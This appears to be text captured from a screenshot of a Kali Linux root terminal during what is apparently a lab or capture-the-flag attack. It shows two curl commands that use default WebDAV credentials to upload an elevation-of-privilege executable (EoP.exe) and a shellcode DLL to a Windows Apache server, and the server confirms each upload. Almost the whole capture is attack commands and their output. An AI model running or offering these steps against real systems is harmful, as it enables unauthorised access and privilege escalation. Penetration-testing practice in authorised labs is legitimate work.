 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
root@kali:~# curl --user 'wampp:iamdifferent' -T /var/www/html/EoP.exe http://192.168.33.55/webdav/EoP.exe
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>201 Created</title>
</head><body>
<h1>Created</h1>
<p>Resource /webdav/EoP.exe has been created.</p>
<hr />
<address>Apache/2.4.16 (Win32) OpenSSL/1.0.1p PHP/5.6.12 Server at 192.168.33.55 Port 80</address>
</body></html>
root@kali:~# curl --user 'wampp:iamdifferent' -T /var/www/html/Shellcode.dll http://192.168.33.55/webdav/Shellcode.dll
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>201 Created</title>
</head><body>
<h1>Created</h1>
<p>Resource /webdav/Shellcode.dll has been created.</p>
<hr />
<address>Apache/2.4.16 (Win32) OpenSSL/1.0.1p PHP/5.6.12 Server at 192.168.33.55 Port 80</address>
</body></html>
root@kali:~#